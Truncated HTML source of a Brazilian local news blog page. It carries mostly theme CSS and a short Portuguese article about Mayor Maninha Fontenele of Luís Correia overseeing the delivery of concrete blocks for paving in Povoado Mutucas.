grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#bindz-pro-about-section{
flex-wrap:wrap;
padding:0 0 40px;
align-items: center;
justify-content: center;
}
.about-section .Image{
display:flex;
align-items: center;
justify-content: center;
max-width:1200px;
flex-direction: column;
}
.footer-info{
flex:1;
text-align: center;
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:30px 0
}
.rtl .footer-logo{
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:100%;
margin:0
}
.about-section ul.social-icons{
display:grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.about-section .social-icons li{
margin:0
}
.rtl .about-section .social-icons li{
margin:0
}
.about-section .social-icons a{
display:flex;
width:100%;
height:170px;
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center;
border-radius:0;
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:before {
font-size: 35px;
}
.about-section .social-icons span {
font-size: 14px;
padding: 0 0 0 10px;
font-weight:600;
}
.rtl .about-section .social-icons span {
padding: 0 10px 0 0;
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1260px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con3-wrapper .container, #custom-con4-wrapper .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
.main-header, .header-inner, .header-header, .main-logo, .flex-right, #main-search-wrap {
height:60px;
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#bindz-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
.type-feat1 .featured-grid {
grid-template-columns: repeat(2,1fr);
height: auto;
display: block;
overflow: visible;
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 290px;
margin: 0;
}
#custom-con3-wrapper .grid2-item .entry-header .entry-title {
font-size: 15px;
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#content-section-3 .grid2-items {
grid-template-columns:repeat(2,1fr);
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#bindz-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center;
max-width:100%;
padding: 0 20px;
box-sizing: border-box;
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo {
padding: 20px 0 0;
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:0
}
.about-section .social-icons a {
height: 130px;
}
.about-section .social-icons a:before {
font-size: 25px;
}
.about-section .social-icons span {
font-size: 12px;
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content, #featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
#custom-con2-wrapper .grid-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items {
grid-template-columns: repeat(2,1fr);
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
width:100%;
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 260px;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
.about-section .social-icons span {
display:none;
}
.about-section .social-icons a {
height: 90px;
}
.about-section .social-icons a:before {
font-size: 22px;
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap, #custom-con4-wrapper .grid-item .entry-image-wrap {
height: 160px;
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=c0a7dfce-55c8-4197-ac6d-c41c2e31e89a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=c0a7dfce-55c8-4197-ac6d-c41c2e31e89a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5225722268554735 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjac9YgTv-mnVoc4_dXqHqL7Z0XB6N960Mj5VVFhJU69CVpax4Uo3zHUiGMD03eUSVcVemC4HIJ8qRZ7oQNPf4Fldu3HwtDuffO68LgAsJjBFocb5zdvCBrik05yNWzqKGR4nHrzoml1ZHYzodnyv0NOFb2CkxezK1wYupkapxsnifwEOjjngtD27kWFU0=s150' height='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjac9YgTv-mnVoc4_dXqHqL7Z0XB6N960Mj5VVFhJU69CVpax4Uo3zHUiGMD03eUSVcVemC4HIJ8qRZ7oQNPf4Fldu3HwtDuffO68LgAsJjBFocb5zdvCBrik05yNWzqKGR4nHrzoml1ZHYzodnyv0NOFb2CkxezK1wYupkapxsnifwEOjjngtD27kWFU0=s150' title='  Portal Litoral Noticias- Noticias de  Parnaíba  ' width='150'>
</img>
</a>
</div></div>
<div class='bindz-pro-main-nav section' id='bindz-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='bindz-pro-main-nav-menu'>
<li><a href='https://www.portallitoralnoticias.com.br/'>PAGINA PRINCIPAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLICIA</a></li>
<li><a href='#'>CIDADES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>_PARNAIBA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/ilha-grande.html'>_ILHA GRANDE</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/bom-principio.html'>_BOM PRICIPIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/buriti-do-lopes.html'>_BURITI DOS LOPES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/luiz-correia.html'>_LUIZ CORREIA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/NACIONAL'>BRASIL</a></li>
<li><a href='https://www.youtube.com/@cleidiomarsousa'>VIDEOS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLITICA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PARCEIROS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='http://www.portallitoralnoticias.com.br/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='https://www.portallitoralnoticias.com.br/'>INICIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/sobre-o-portal.html'>SOBRE O PORTAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/contato.html'>CONTATO</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html"},"headline":"Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento","description":"&#160; A prefeita Maninha Fontenele faz questão de sempre acompanhar de perto o processo de todas as obras do município de Luís Correia. Na manhã...","datePublished":"2022-04-08T06:29:00-03:00","dateModified":"2022-04-08T06:29:11-03:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx=w1200-h675-p-k-no-nu","height":675,"width":1200},"author":{"@type":"Person","name":" Portal Litoral Notícias"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='http://www.portallitoralnoticias.com.br/'>Página inicial</a><em class='separator'></em><a class='label' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS'>MUNICÍPIOS</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"http://www.portallitoralnoticias.com.br/"},{"@type":"ListItem","position":2,"name":"MUNICÍPIOS","item":"http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS"},{"@type":"ListItem","position":3,"name":"Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento","item":"http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html"}]}</script>
<h1 class='entry-title'>Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1DyZ-LJOoxbKk2whi6kv1quw9kUQxMRjx34cPjyRFWhaDkdNiZmbvKikZ2odnT27QjhL5nThPOuaroaoBzbwhXwVbb-tvLqZuOnmxp8m0t5BCsN7nWqDsQKYpZ8zSlbTNiMfuC-yKw6sQkxFY5WspD116lhjeU063-t8do_OFuo2Ox0/w72-h72-p-k-no-nu/IMG_2804.PNG'></span></span><span class='by sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2022-04-08T06:29:00-03:00'>4/08/2022 06:29:00 AM</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<p>&nbsp;</p><div class="separator" style="background-color: white; clear: both; font-family: Verdana, Geneva, sans-serif; font-size: 15px; text-align: center;"><span style="font-family: verdana; margin-left: 1em; margin-right: 1em;"><img height="480" src="https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx=w640-h480" style="background: transparent; border-radius: 0px; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 0px; padding: 8px;" width="640" /></span></div><div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 15px; text-align: justify;"><span style="font-family: verdana;">A prefeita Maninha Fontenele faz questão de sempre acompanhar de perto o processo de todas as obras do município de Luís Correia. Na manhã desta terça-feira (06) esteve no Povoado Mutucas juntamente com o secretário de Agricultura, Paulo Ricardo e também com o vereador Valdemir estiveram na área onde estão sendo depositados os blocos de concretos que serão utilizados no calçamento deste povoado.</span></div><div class="separator" style="background-color: white; clear: both; font-family: Verdana, Geneva, sans-serif; font-size: 15px; text-align: center;"><span style="font-family: verdana; margin-left: 1em; margin-right: 1em;"><img height="480" src="https://blogger.googleusercontent.com/img/a/AVvXsEheY7F0KschGApo90pk4dGnC7ypt1OJMMkN3Aa9kku2IPwjYoa-HgMBYEJYm5wYGNWKjmGC9adWYfoEttwE9eLv2yg9M3yHhGRntbCMS6arAFSxGXnZgLdJ74I8Ivy4Ot5edlyNK4eG2D0EiNj_O4h7g4MkN5OOGgAWYfgBFlvECqpLbZWM116Djbkk=w640-h480" style="background: transparent; border-radius: 0px; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 0px; padding: 8px;" width="640" /></span></div><div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 15px; text-align: justify;"><span style="font-family: verdana;">Segundo Maninha Fontenele, afirma que a melhoria na infraestrutura e dar melhor conforto e acessibilidade às famílias que vivem no Povoado Mutucas e disse ainda que o compromisso da sua gestão é o desenvolvimento do município.</span></div><div class="separator" style="background-color: white; clear: both; font-family: Verdana, Geneva, sans-serif; font-size: 15px; text-align: center;"><span style="font-family: verdana; margin-left: 1em; margin-right: 1em;"><img height="480" src="https://blogger.googleusercontent.com/img/a/AVvXsEiJyokCipKy7bXJEMC_1oU9fxrybbLwsqbW2tZbRXllBi1nemrR8gH8VN8tS6mj_4Rx_sgT0-91x0bImeszQVeERWm21CjBwwtPtprGyYOOf5GYEvx5-cuVSdNC5OlvPxcEPhUFvRUHvZs3qbdOWQt_eGQPVdmCQf2qTKVAMQ6UkukDHh-tmFqCDDGc=w640-h480" style="background: transparent; border-radius: 0px; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 0px; padding: 8px;" width="640" /></span></div><div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 15px; text-align: justify;"><span style="font-family: verdana;">&#8220;A minha gestão tem objetivo de trabalhar pela nossa população e juntos transformar cada município de Luís Correia cada vez melhor&#8221;, enfatizou a&nbsp;</span><span style="font-family: verdana;">prefeita.</span></div><div><span style="font-family: verdana;"><br /></span></div>
</div>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS' rel='tag'>MUNICÍPIOS</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='fa-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html&text=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento | http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
